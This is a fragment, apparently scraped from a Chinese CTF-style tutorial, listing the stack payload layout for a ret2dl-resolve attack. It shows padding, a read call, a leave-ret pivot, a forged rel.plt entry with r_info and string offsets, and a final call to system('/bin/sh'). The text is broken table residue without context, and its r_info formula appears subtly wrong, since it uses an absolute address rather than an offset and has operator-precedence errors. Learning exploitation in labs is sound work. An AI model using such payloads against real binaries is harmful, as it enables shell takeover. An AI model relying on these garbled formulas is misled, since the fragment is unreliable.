 这里我们通过一个例子来看看具体的利用方法....
'a'*108
start-20
plt['read']
leave_ret_addr
0
start-20
0x100
0
resolve_plt
fake_rel_plt(n)
AAAA
/bin/sh
got['strlen']
r_info
str_offset
0
0
0x12000000
system
/bin/sh
计算n: n = fake_rel_plt_addr - .rel.plt_addr
计算r_info: r_info = ((fake_dynsym_addr)/ 0x10) << 8 + 0x7
计算name_offset: name_offset = fake_dynstr_addr - .dynstr_addr
rel_plt
.dynsym
.dynstr